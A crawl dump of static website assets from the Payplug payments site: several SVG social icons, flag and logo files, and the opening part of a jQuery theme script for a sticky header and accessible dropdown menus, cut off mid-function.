<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.991 5.99127C4.88156 5.99141 4.77318 5.96929 4.67208 5.92616C4.57099 5.88304 4.47919 5.81978 4.40196 5.74002L0.235516 1.45431C0.0830141 1.29279 -0.00157741 1.07603 2.22822e-05 0.850879C0.00162198 0.625726 0.0892844 0.410263 0.244065 0.251051C0.398845 0.0918404 0.608313 0.00166841 0.8272 2.292e-05C1.04609 -0.00162257 1.25681 0.0853904 1.41384 0.242258L4.991 3.92342L8.56893 0.243061C8.72596 0.086194 8.93669 -0.000819027 9.15557 0.000826459C9.37446 0.00247194 9.58393 0.0926439 9.73871 0.251855C9.89349 0.411066 9.98115 0.62653 9.98275 0.851682C9.98435 1.07683 9.89976 1.29359 9.74726 1.45511L5.58081 5.74083C5.50339 5.82049 5.41143 5.88363 5.3102 5.92661C5.20898 5.96959 5.1005 5.99156 4.991 5.99127Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg
body_size: 127
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.12277 15H1.00646V4.98527H4.12277V15ZM2.56294 3.61917C1.56645 3.61917 0.758179 2.79549 0.758179 1.80104C0.758179 1.32338 0.948322 0.865275 1.28678 0.527514C1.62524 0.189752 2.08429 0 2.56294 0C3.04159 0 3.50064 0.189752 3.8391 0.527514C4.17755 0.865275 4.3677 1.32338 4.3677 1.80104C4.3677 2.79549 3.5591 3.61917 2.56294 3.61917ZM15.7861 15H12.6765V10.1249C12.6765 8.96303 12.653 7.47305 11.0563 7.47305C9.43605 7.47305 9.18777 8.73535 9.18777 10.0412V15H6.07482V4.98527H9.06363V6.35137H9.10724C9.52329 5.56452 10.5396 4.73415 12.0558 4.73415C15.2097 4.73415 15.7895 6.80674 15.7895 9.49876V15H15.7861Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg
body_size: 432
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M20,0 L20,13.3333333 L0,13.3333333 L0,0 L20,0 Z"></path></clipPath><clipPath id="i1"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i2"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i3"><path d="M2.5,0 L2.5,20 L0,20 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i4"><path d="M2.5,0 L2.5,13.3333333 L0,13.3333333 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i5"><path d="M1.66666667,0 L1.66666667,13.3333333 L0,13.3333333 L0,0 L1.66666667,0 Z"></path></clipPath><clipPath id="i6"><path d="M1.66666667,0 L1.66666667,20 L0,20 L0,0 L1.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g clip-path="url(#i0)"><g transform="translate(-4.030492466650838 -2.834888640994663)"><g transform="translate(27.432284133317495 0.02076780766133801) rotate(56.7234)"><g clip-path="url(#i1)"><polygon points="1.77635684e-15,4.38806087 1.14583333,4.38806087 1.14583333,28.4244435 1.77635684e-15,28.4244435 1.77635684e-15,4.38806087" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g><g transform="translate(0.013238299984168478 0.9569761409946622) rotate(-56.6345)"><g clip-path="url(#i2)"><polygon points="-2.22044605e-16,4.38793749 1.14583333,4.38793749 1.14583333,28.4245603 -2.22044605e-16,28.4245603 -2.22044605e-16,4.38793749" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g></g></g><g transform="translate(20.0 5.416666666666667) rotate(90.0)"><g clip-path="url(#i3)"><polygon points="0,0 2.5,0 2.5,20 0,20 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(8.75 0.0)"><g clip-path="url(#i4)"><polygon points="0,0 2.5,0 2.5,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(9.166666666666666 0.0)"><g clip-path="url(#i5)"><polygon points="0,0 1.66666667,0 1.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g><g transform="translate(20.0 5.833333333333332) rotate(90.0)"><g clip-path="url(#i6)"><polygon points="0,0 1.66666667,0 1.66666667,20 0,20 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/twitter.svg
body_size: 143
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.4478 3.26982C24.3892 3.9453 23.217 4.46193 21.9766 4.79982C21.3108 4.10733 20.4259 3.61651 19.4417 3.39375C18.4575 3.17098 17.4214 3.22702 16.4735 3.55427C15.5256 3.88153 14.7117 4.46422 14.1419 5.22354C13.5721 5.98285 13.2738 6.88216 13.2874 7.79982V8.79982C11.3446 8.84539 9.41956 8.45563 7.68365 7.66527C5.94773 6.8749 4.45484 5.70846 3.33794 4.26982C3.33794 4.26982 -1.08403 13.2698 8.86541 17.2698C6.58868 18.6678 3.87649 19.3688 1.12695 19.2698C11.0764 24.2698 23.2368 19.2698 23.2368 7.76982C23.2358 7.49127 23.2062 7.21342 23.1484 6.93982C24.2767 5.93331 25.0729 4.66253 25.4478 3.26982Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/facebook.svg
body_size: 7
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9827 2.26953H16.6662C15.2002 2.26953 13.7943 2.79632 12.7577 3.734C11.7211 4.67168 11.1387 5.94345 11.1387 7.26953V10.2695H7.82227V14.2695H11.1387V22.2695H15.5607V14.2695H18.8772L19.9827 10.2695H15.5607V7.26953C15.5607 7.00431 15.6772 6.74996 15.8845 6.56242C16.0918 6.37489 16.373 6.26953 16.6662 6.26953H19.9827V2.26953Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg
body_size: 556
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.22337 3.65419C6.09065 3.65419 4.3704 5.37125 4.3704 7.5C4.3704 9.62875 6.09065 11.3458 8.22337 11.3458C10.3561 11.3458 12.0763 9.62875 12.0763 7.5C12.0763 5.37125 10.3561 3.65419 8.22337 3.65419ZM8.22337 10.0003C6.84515 10.0003 5.71843 8.879 5.71843 7.5C5.71843 6.121 6.8418 4.99972 8.22337 4.99972C9.60494 4.99972 10.7283 6.121 10.7283 7.5C10.7283 8.879 9.60158 10.0003 8.22337 10.0003V10.0003ZM13.1326 3.49688C13.1326 3.99559 12.7302 4.3939 12.2339 4.3939C11.7343 4.3939 11.3353 3.99225 11.3353 3.49688C11.3353 3.00151 11.7377 2.59985 12.2339 2.59985C12.7302 2.59985 13.1326 3.00151 13.1326 3.49688ZM15.6845 4.40729C15.6275 3.20568 15.3525 2.1413 14.4706 1.26436C13.592 0.387426 12.5257 0.112964 11.3218 0.0527167C10.0811 -0.0175722 6.36227 -0.0175722 5.12154 0.0527167C3.92105 0.109617 2.8547 0.384079 1.97277 1.26102C1.09085 2.13796 0.819229 3.20233 0.75887 4.40394C0.68845 5.64236 0.68845 9.35429 0.75887 10.5927C0.815876 11.7943 1.09085 12.8587 1.97277 13.7356C2.8547 14.6126 3.9177 14.887 5.12154 14.9473C6.36227 15.0176 10.0811 15.0176 11.3218 14.9473C12.5257 14.8904 13.592 14.6159 14.4706 13.7356C15.3492 12.8587 15.6242 11.7943 15.6845 10.5927C15.7549 9.35429 15.7549 5.64571 15.6845 4.40729V4.40729ZM14.0816 11.9215C13.8201 12.5775 13.3137 13.083 12.6531 13.3474C11.6639 13.739 9.31655 13.6486 8.22337 13.6486C7.13018 13.6486 4.7795 13.7356 3.79363 13.3474C3.13638 13.0863 2.63002 12.5809 2.36511 11.9215C1.97277 10.9341 2.06331 8.59115 2.06331 7.5C2.06331 6.40885 1.97613 4.06253 2.36511 3.07849C2.62667 2.42246 3.13302 1.91705 3.79363 1.65263C4.78286 1.26102 7.13018 1.35139 8.22337 1.35139C9.31655 1.35139 11.6672 1.26436 12.6531 1.65263C13.3104 1.9137 13.8167 2.41911 14.0816 3.07849C14.474 4.06588 14.3834 6.40885 14.3834 7.5C14.3834 8.59115 14.474 10.9375 14.0816 11.9215Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg
body_size: 2541
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27895)">
<path d="M3.98997 3.1684C4.06349 2.90096 4.65643 0.759774 4.43188 0.00160629H11.5799C13.0135 0.00160629 14.054 1.37418 13.672 2.76362L11.9675 8.9406C11.5512 10.3903 10.231 11.3878 8.7295 11.3878H1.7133L3.98997 3.1684ZM30.6795 0H23.1591C23.3365 0.599948 23.0128 2.0689 22.833 2.79012L20.5963 10.8473C19.7285 13.7787 18.5074 16.4163 14.7165 16.4187H8.77106C5.48351 16.4187 2.59871 18.6209 1.71729 21.8037L0 28H9.93217L11.5967 21.9901C12.4638 19.0586 13.6896 16.4211 17.4806 16.4187H23.4476C26.7223 16.4187 29.5951 14.2253 30.4742 11.0545L32.77 2.76683C33.1552 1.37659 32.1147 0.000803144 30.6795 0.000803144V0Z" fill="#212225"/>
<path d="M70.6648 8.63378C70.608 8.57274 70.5928 8.5623 70.5848 8.54704C69.6075 6.69017 68.0221 5.86294 65.982 5.88783C64.1264 5.91112 62.5274 6.62753 61.2784 7.99287C59.1599 10.3075 58.348 13.0438 58.8011 16.0813C59.1831 18.6466 61.2976 20.5894 63.8779 20.5581C65.9931 20.5324 67.6817 19.6144 69.0314 18.0209C69.0857 17.9567 69.1401 17.8924 69.2383 17.776L68.8859 20.1645H73.0429C73.7541 15.5352 74.4629 10.9155 75.1741 6.28619H71.018L70.6648 8.63378ZM69.9607 12.9675C69.7634 14.826 68.4464 16.3407 66.7052 16.6933C66.4478 16.7455 66.1841 16.7632 65.9228 16.7961C63.8971 16.7809 62.5897 15.1617 62.9709 13.1234C63.3217 11.248 64.8432 9.82645 66.7371 9.67947C68.7765 9.52125 70.1701 11.0006 69.9607 12.9675ZM134.245 6.2629C133.537 10.8762 132.829 15.528 132.117 20.1597H127.964L128.265 18.1197C128.251 18.1133 128.238 18.1069 128.224 18.1004C128.166 18.1775 128.107 18.2538 128.05 18.3317C126.693 20.2063 124.193 21.0327 122.057 20.2834C120.55 19.7549 119.745 18.6153 119.424 17.0893C119.172 15.8958 119.308 14.7088 119.49 13.5233C119.861 11.1083 120.235 8.69402 120.608 6.27896C120.609 6.27736 120.611 6.27655 120.612 6.27495H124.765C124.685 6.79779 124.606 7.30618 124.528 7.81457C124.216 9.85295 123.898 11.8897 123.597 13.9297C123.518 14.4662 123.53 15.0059 123.777 15.5119C124.149 16.2757 124.83 16.5215 125.625 16.5544C127.199 16.6194 128.577 15.4517 128.892 13.9C129.085 12.9515 129.204 11.9869 129.355 11.0288C129.594 9.51483 130.091 6.2629 130.091 6.2629C131.383 6.26933 134.246 6.2629 134.246 6.2629H134.245ZM114.342 0.734863H118.5C117.502 7.22266 116.507 13.6936 115.511 20.1661H111.353C112.35 13.6807 113.346 7.20981 114.343 0.734863H114.342ZM147.849 6.26049L147.465 8.67876C147.406 8.58399 147.376 8.54222 147.352 8.49725C146.672 7.17126 145.594 6.34402 144.154 6.03079C142.288 5.6244 140.57 6.04686 139.037 7.1568C137.254 8.44745 136.257 10.2553 135.796 12.3796C135.461 13.9217 135.416 15.4637 135.991 16.9648C136.641 18.6578 137.857 19.7156 139.647 20.0159C141.906 20.395 143.82 19.6425 145.451 18.0852C145.677 17.8691 145.88 17.6274 146.093 17.3977C146.051 17.784 146.004 18.1679 145.952 18.5494C145.871 19.1389 145.775 19.7228 145.641 20.2978C145.387 21.3837 144.675 22.1322 143.653 22.5426C142.06 23.1819 140.49 23.043 138.999 22.2246C138.484 21.9411 138.047 21.513 137.544 21.1275C137.537 21.1331 137.53 21.1395 137.523 21.1452L135.012 24.1786C136.345 25.4372 138.408 26.3439 140.306 26.4796C142.324 26.6234 144.242 26.2732 146.018 25.2821C148.042 24.1513 149.385 22.4623 149.83 20.1693C149.935 19.6312 150.03 19.0907 150.121 18.5494C150.372 17.0483 150.582 15.5392 150.817 14.0357C151.093 12.2776 151.362 10.5196 151.631 8.76068C151.756 7.94147 152.001 6.26049 152.001 6.26049C152.001 6.26049 149.063 6.27093 147.85 6.26049H147.849ZM142.785 16.5014C141.284 16.5054 140.196 15.6934 139.866 14.2895C139.667 13.4382 139.834 12.6206 140.196 11.8399C140.956 10.1959 142.766 9.24979 144.541 9.56221C145.976 9.8144 146.928 11.04 146.867 12.5555C146.781 14.724 144.949 16.4958 142.785 16.5006V16.5014ZM106.13 6.0075C104.015 5.5995 102.158 6.20267 100.546 7.61299C100.201 7.91497 99.8555 8.21695 99.5878 8.45066L99.9107 6.26852L95.7449 6.26129C95.4644 8.10049 92.7746 25.6869 92.7163 26.1046H96.8637C97.2856 23.3377 97.7059 20.583 98.1263 17.8258C98.1526 17.8322 98.1662 17.8314 98.1694 17.837C98.2062 17.8997 98.2413 17.9631 98.2765 18.0265C98.9917 19.3244 100.064 20.1645 101.517 20.4376C103.608 20.8303 105.466 20.2778 107.068 18.8867C108.441 17.6948 109.274 16.16 109.727 14.4188C110.155 12.7724 110.294 11.1026 109.791 9.44496C109.232 7.60415 108.048 6.37695 106.131 6.0075H106.13ZM105.839 12.9836C105.626 14.8461 104.327 16.3359 102.597 16.6909C102.33 16.7455 102.057 16.7632 101.788 16.7977C99.774 16.772 98.4723 15.1553 98.8503 13.1346C99.2027 11.2528 100.709 9.83528 102.607 9.68108C104.67 9.51322 106.062 11.0207 105.839 12.9836ZM53.1666 6.0083C51.0513 5.60031 49.1942 6.20347 47.5824 7.61379C47.2372 7.91577 46.892 8.21775 46.6243 8.45147L46.9471 6.26933L42.7813 6.2621C42.5008 8.1013 39.811 25.6877 39.7527 26.1054H43.9001C44.322 23.3385 44.7423 20.5838 45.1627 17.8266C45.189 17.833 45.2026 17.8322 45.2058 17.8378C45.2426 17.9005 45.2777 17.9639 45.3129 18.0274C46.0281 19.3252 47.1005 20.1653 48.5533 20.4384C50.6446 20.8311 52.5025 20.2786 54.1047 18.8875C55.4776 17.6957 56.3103 16.1608 56.7634 14.4196C57.1917 12.7732 57.3308 11.1034 56.8273 9.44576C56.2687 7.60495 55.0845 6.37775 53.1674 6.0083H53.1666ZM52.8749 12.9844C52.6623 14.8469 51.363 16.3367 49.6329 16.6917C49.3668 16.7463 49.0935 16.764 48.8242 16.7985C46.8104 16.7728 45.5087 15.1561 45.8867 13.1354C46.2391 11.2536 47.7454 9.83609 49.6433 9.68188C51.7066 9.51403 53.0987 11.0215 52.8749 12.9844ZM93.4259 6.28378L84.4439 26.1054H80.3956C80.6345 25.5424 81.0964 24.4541 81.5726 23.3305C82.673 20.742 82.1272 20.1653 81.301 20.1653H78.9971C78.4593 20.1653 78.0166 19.7388 77.9942 19.1991L77.4412 6.28378H81.6214L82.1081 17.9615C82.1912 19.2088 83.3371 19.265 83.9196 17.9647L89.1442 6.28378H93.4259Z" fill="#212225"/>
</g>
<defs>
<clipPath id="clip0_7970_27895">
<rect width="152" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg
body_size: 327
content:
<svg width="33px" height="28px" viewBox="0 0 33 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>payplug-fav</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="payplug-fav" fill="#212225" fill-rule="nonzero">
            <path d="M3.98997,3.1684 C4.06349,2.90096 4.65643,0.759774 4.43188,0.00160629 L11.5799,0.00160629 C13.0135,0.00160629 14.054,1.37418 13.672,2.76362 L11.9675,8.9406 C11.5512,10.3903 10.231,11.3878 8.7295,11.3878 L1.7133,11.3878 L3.98997,3.1684 Z M30.6795,0 L23.1591,0 C23.3365,0.599948 23.0128,2.0689 22.833,2.79012 L20.5963,10.8473 C19.7285,13.7787 18.5074,16.4163 14.7165,16.4187 L8.77106,16.4187 C5.48351,16.4187 2.59871,18.6209 1.71729,21.8037 L0,28 L9.93217,28 L11.5967,21.9901 C12.4638,19.0586 13.6896,16.4211 17.4806,16.4187 L23.4476,16.4187 C26.7223,16.4187 29.5951,14.2253 30.4742,11.0545 L32.77,2.76683 C33.1552,1.37659 32.1147,0.000803144 30.6795,0.000803144 L30.6795,0 Z" id="Shape"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg
body_size: -139
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46" height="46" fill="#FFE86B"/>
<path d="M17.167 23H28.8337" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23 17.1666L28.8333 23L23 28.8333" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/linkedin.svg
body_size: 144
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.78135 9.26953H2.35938V21.2695H6.78135V9.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8361 8.26953C19.5953 8.26953 21.2824 8.90167 22.5263 10.0269C23.7702 11.1521 24.4691 12.6782 24.4691 14.2695V21.2695H20.0471V14.2695C20.0471 13.7391 19.8141 13.2304 19.3995 12.8553C18.9849 12.4802 18.4225 12.2695 17.8361 12.2695C17.2497 12.2695 16.6873 12.4802 16.2727 12.8553C15.858 13.2304 15.6251 13.7391 15.6251 14.2695V21.2695H11.2031V14.2695C11.2031 12.6782 11.902 11.1521 13.1459 10.0269C14.3898 8.90167 16.0769 8.26953 17.8361 8.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.57036 6.26953C5.79146 6.26953 6.78135 5.3741 6.78135 4.26953C6.78135 3.16496 5.79146 2.26953 4.57036 2.26953C3.34927 2.26953 2.35938 3.16496 2.35938 4.26953C2.35938 5.3741 3.34927 6.26953 4.57036 6.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg
body_size: 2499
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27848)">
<path d="M3.98997 3.05525C4.06349 2.79735 4.65643 0.732639 4.43188 0.00154892H11.5799C13.0135 0.00154892 14.054 1.3251 13.672 2.66492L11.9675 8.62129C11.5512 10.0192 10.231 10.9811 8.7295 10.9811H1.7133L3.98997 3.05525ZM30.6795 0H23.1591C23.3365 0.578522 23.0128 1.99501 22.833 2.69047L20.5963 10.4599C19.7285 13.2866 18.5074 15.83 14.7165 15.8323H8.77106C5.48351 15.8323 2.59871 17.9559 1.71729 21.025L0 27H9.93217L11.5967 21.2047C12.4638 18.3779 13.6896 15.8346 17.4806 15.8323H23.4476C26.7223 15.8323 29.5951 13.7172 30.4742 10.6597L32.77 2.66802C33.1552 1.32742 32.1147 0.00077446 30.6795 0.00077446V0Z" fill="white"/>
<path d="M70.6648 8.3258C70.608 8.26694 70.5928 8.25687 70.5848 8.24216C69.6075 6.4516 68.0221 5.65391 65.982 5.67792C64.1264 5.70038 62.5274 6.3912 61.2784 7.70778C59.1599 9.93977 58.348 12.5784 58.8011 15.5074C59.1831 17.981 61.2976 19.8544 63.8779 19.8242C65.9931 19.7994 67.6817 18.9142 69.0314 17.3777C69.0857 17.3157 69.1401 17.2538 69.2383 17.1415L68.8859 19.4447H73.0429C73.7541 14.9807 74.4629 10.526 75.1741 6.06205H71.018L70.6648 8.3258ZM69.9607 12.5048C69.7634 14.2969 68.4464 15.7575 66.7052 16.0975C66.4478 16.1478 66.1841 16.1649 65.9228 16.1966C63.8971 16.1819 62.5897 14.6206 62.9709 12.655C63.3217 10.8467 64.8432 9.47587 66.7371 9.33414C68.7765 9.18158 70.1701 10.6081 69.9607 12.5048ZM134.245 6.03959C133.537 10.4881 132.829 14.9738 132.117 19.4401H127.964L128.265 17.4729C128.251 17.4667 128.238 17.4606 128.224 17.4544C128.166 17.5287 128.107 17.6023 128.05 17.6774C126.693 19.485 124.193 20.2819 122.057 19.5593C120.55 19.0497 119.745 17.9508 119.424 16.4793C119.172 15.3285 119.308 14.1838 119.49 13.0407C119.861 10.7119 120.235 8.38388 120.608 6.05508C120.609 6.05353 120.611 6.05276 120.612 6.05121H124.765C124.685 6.55538 124.606 7.04562 124.528 7.53585C124.216 9.50143 123.898 11.4655 123.597 13.4326C123.518 13.9499 123.53 14.4704 123.777 14.9583C124.149 15.6948 124.83 15.9318 125.625 15.9635C127.199 16.0263 128.577 14.9002 128.892 13.4039C129.085 12.4893 129.204 11.5592 129.355 10.6352C129.594 9.17538 130.091 6.03959 130.091 6.03959C131.383 6.04579 134.246 6.03959 134.246 6.03959H134.245ZM114.342 0.708984H118.5C117.502 6.96507 116.507 13.2049 115.511 19.4463H111.353C112.35 13.1925 113.346 6.95268 114.343 0.708984H114.342ZM147.849 6.03727L147.465 8.36917C147.406 8.27778 147.376 8.23751 147.352 8.19414C146.672 6.91551 145.594 6.11781 144.154 5.81577C142.288 5.4239 140.57 5.83126 139.037 6.90157C137.254 8.14612 136.257 9.88943 135.796 11.9379C135.461 13.4248 135.416 14.9118 135.991 16.3593C136.641 17.9918 137.857 19.0118 139.647 19.3014C141.906 19.667 143.82 18.9413 145.451 17.4396C145.677 17.2313 145.88 16.9982 146.093 16.7767C146.051 17.1492 146.004 17.5194 145.952 17.8873C145.871 18.4557 145.775 19.0188 145.641 19.5733C145.387 20.6204 144.675 21.3421 143.653 21.7379C142.06 22.3544 140.49 22.2204 138.999 21.4312C138.484 21.1578 138.047 20.745 137.544 20.3733C137.537 20.3787 137.53 20.3849 137.523 20.3903L135.012 23.3155C136.345 24.529 138.408 25.4034 140.306 25.5343C142.324 25.6729 144.242 25.3353 146.018 24.3796C148.042 23.2891 149.385 21.6605 149.83 19.4494C149.935 18.9305 150.03 18.4093 150.121 17.8873C150.372 16.4398 150.582 14.9846 150.817 13.5348C151.093 11.8395 151.362 10.1442 151.631 8.44816C151.756 7.65821 152.001 6.03727 152.001 6.03727C152.001 6.03727 149.063 6.04734 147.85 6.03727H147.849ZM142.785 15.9124C141.284 15.9163 140.196 15.1333 139.866 13.7795C139.667 12.9586 139.834 12.1702 140.196 11.4174C140.956 9.83212 142.766 8.91981 144.541 9.22107C145.976 9.46425 146.928 10.6461 146.867 12.1075C146.781 14.1985 144.949 15.907 142.785 15.9116V15.9124ZM106.13 5.79331C104.015 5.39989 102.158 5.98151 100.546 7.34146C100.201 7.63266 99.8555 7.92385 99.5878 8.14922L99.9107 6.04501L95.7449 6.03804C95.4644 7.81156 92.7746 24.7699 92.7163 25.1726H96.8637C97.2856 22.5046 97.7059 19.8482 98.1263 17.1895C98.1526 17.1957 98.1662 17.1949 98.1694 17.2003C98.2062 17.2607 98.2413 17.3219 98.2765 17.3831C98.9917 18.6346 100.064 19.4447 101.517 19.708C103.608 20.0867 105.466 19.5539 107.068 18.2126C108.441 17.0633 109.274 15.5833 109.727 13.9042C110.155 12.3166 110.294 10.7065 109.791 9.108C109.232 7.33294 108.048 6.14957 106.131 5.79331H106.13ZM105.839 12.5203C105.626 14.3162 104.327 15.7529 102.597 16.0952C102.33 16.1478 102.057 16.1649 101.788 16.1982C99.774 16.1734 98.4723 14.6144 98.8503 12.6659C99.2027 10.8513 100.709 9.48439 102.607 9.33569C104.67 9.17383 106.062 10.6275 105.839 12.5203ZM53.1666 5.79409C51.0513 5.40066 49.1942 5.98228 47.5824 7.34223C47.2372 7.63343 46.892 7.92463 46.6243 8.15L46.9471 6.04579L42.7813 6.03882C42.5008 7.81233 39.811 24.7707 39.7527 25.1734H43.9001C44.322 22.5054 44.7423 19.849 45.1627 17.1903C45.189 17.1965 45.2026 17.1957 45.2058 17.2011C45.2426 17.2615 45.2777 17.3227 45.3129 17.3839C46.0281 18.6354 47.1005 19.4455 48.5533 19.7088C50.6446 20.0875 52.5025 19.5547 54.1047 18.2133C55.4776 17.064 56.3103 15.584 56.7634 13.905C57.1917 12.3174 57.3308 10.7073 56.8273 9.10878C56.2687 7.33371 55.0845 6.15034 53.1674 5.79409H53.1666ZM52.8749 12.521C52.6623 14.317 51.363 15.7536 49.6329 16.096C49.3668 16.1486 49.0935 16.1657 48.8242 16.199C46.8104 16.1742 45.5087 14.6152 45.8867 12.6666C46.2391 10.8521 47.7454 9.48516 49.6433 9.33647C51.7066 9.17461 53.0987 10.6283 52.8749 12.521ZM93.4259 6.05973L84.4439 25.1734H80.3956C80.6345 24.6305 81.0964 23.5811 81.5726 22.4976C82.673 20.0016 82.1272 19.4455 81.301 19.4455H78.9971C78.4593 19.4455 78.0166 19.0343 77.9942 18.5138L77.4412 6.05973H81.6214L82.1081 17.3204C82.1912 18.5231 83.3371 18.5773 83.9196 17.3235L89.1442 6.05973H93.4259Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_7970_27848">
<rect width="152" height="27" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js
body_size: 1352
content:
var Screen = {
  is: function(type) {
      if (type == 'desktop') {
          return $(window).width() > 1023 ? true : false;
      }
      if (type == 'tablet') {
          return $(window).width() >= 720 ? true : false;
      }
      if (type == 'mobile') {
          return $(window).width() < 720 ? true : false;
      }
  }
};

var Header = {
  getElement: function() {
    return $('#masthead');
  },
  getSwift: function() {
    return $('#header-transition-swift');
  },
  getMain: function() {
    return $('main#primary');
  },
  getClasses: function() {
    return 'fixed top-0 left-0 right-0';
  },
  stickyOnScroll: function(){
    var $header = Header.getElement();
    var $swift = Header.getSwift();
    var $main = Header.getMain();
    var headerOffset = $header.offset().top;
    var lastScrollTop = 0;

    $(window).on('scroll', function() {
      var scrollTop = $(window).scrollTop();
      var classes = 'nav-shadow rounded-b-lg';

      if (scrollTop >= headerOffset) {
        $header
          .removeClass('relative top-4 lg:top-12')
          .addClass(Header.getClasses());

        $swift
          .removeClass('rounded-lg')
          .addClass(classes);
        $main.addClass('push-main');

        lastScrollTop = scrollTop;
        return;
      } 

      $header
        .removeClass(Header.getClasses())
        .addClass('relative top-4 lg:top-12');

      $swift
        .addClass('rounded-lg')
        .removeClass(classes);
      $main.removeClass('push-main');

      lastScrollTop = scrollTop;
    });
  },
}

var Menu = {
	init: function(){
    if (Screen.is('desktop')) {
      Menu.desktop();
    }

    if (Screen.is('mobile') || Screen.is('tablet')) {
     Menu.mobile();
    }
  },
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      var $menuItem = $(this);
      var $link = $menuItem.children('a');
      var $submenu = $menuItem.find('.sub-menu-container[data-depth="0"]');

      // Ajouter les attributs ARIA
      $link.attr({
        'aria-expanded': 'false',
        'aria-haspopup': 'true'
      });
      $submenu.attr('aria-hidden', 'true');

      function showSubmenu() {
        $menuItem.addClass('open');
        $link.attr('aria-expanded', 'true');
        $submenu.attr('aria-hidden', 'false');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeIn();
        }, 150);
      }

      function hideSubmenu() {
        $menuItem.removeClass('open');
        $link.attr('aria-expanded', 'false');
        $submenu.attr('aria-hidden', 'true');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeOut();
        }, 150);
      }

      // Gestion de la souris
      $menuItem.mouseenter(showSubmenu).mouseleave(hideSubmenu);

      // Gestion du clavier
      $link.on('keydown', function(e) {
        // Enter ou Espace
